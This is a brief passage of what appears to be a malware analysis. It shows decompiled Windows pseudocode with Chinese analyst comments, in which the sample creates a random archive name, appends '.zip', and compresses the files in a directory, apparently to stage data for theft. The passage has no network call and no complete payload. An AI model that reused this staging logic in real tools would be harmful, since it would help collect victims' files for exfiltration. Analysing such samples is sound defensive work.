 SetCurrentDirectoryA(*&v153[104]);
v113RandZipName = subRandStr_44E326(0x12u); // 生成压缩包随机名
v183 = 15;
v182 = 0;
LOBYTE(v175filePath) = 0;
submemcpy_40143A(&v175filePath, v113RandZipName);
LOBYTE(v186) = '_';
subStrJoin_4042FC(&lpFileName, &v175filePath, ".zip");// 拼接压缩包.zip名
LOBYTE(v186) = 'a';
subFreeValue_401195(&v175filePath, 1, 0);
v114 = lpFileName;
if ( v171 < 0x10 )
v114 = &lpFileName;
v115 = subCompressionFile_452FB8(v114, 0); // 将file目录下的文件进行压缩